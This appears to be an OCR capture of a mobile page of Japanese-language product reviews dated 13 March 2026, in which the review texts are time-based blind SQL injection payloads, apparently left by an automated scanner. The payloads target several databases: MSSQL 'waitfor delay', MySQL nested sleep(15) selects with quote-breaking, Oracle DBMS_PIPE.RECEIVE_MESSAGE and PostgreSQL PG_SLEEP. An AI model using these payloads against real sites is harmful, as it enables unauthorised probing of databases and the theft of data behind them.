
-1 waitfor delay '0:0:15' --
0.50
2026年3月13日にレビュー済み
@@93im8
0.50
2026年3月13日にレビュー済み
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
0.50
2026年3月13日にレビュー済み
*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||
CHR(99),15)
0.50
2026年3月13日にレビュー済み
XYVHFTMT')) OR 500=(SELECT 500 FROM
PG_SLEEP(15))--
0.50
2026年3月13日にレビュー済み